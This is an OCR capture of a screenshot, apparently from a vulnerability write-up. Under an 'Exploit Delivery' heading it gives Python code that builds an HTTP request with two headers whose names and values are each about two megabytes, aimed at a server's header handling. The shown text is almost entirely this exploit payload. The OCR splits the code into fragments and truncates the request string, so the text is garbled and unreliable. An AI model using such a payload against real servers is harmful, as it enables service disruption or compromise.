
Exploit Delivery
Send a request containing two forwarded headers where
both the name and value are 2,097,279
bytes:
~
PYTHON
COPY
payload = 
bytearray
(
b"GET /x HTTP/1.1\r\nHos
for
 _ 
in
range
(
2
):

    payload.extend(
b"~"
 * 
2097279
)

    payload.extend(
b": "
)

    payload.extend(
b"~"
 * 
2097279
)

    payload.extend(
b"\r\n"
)
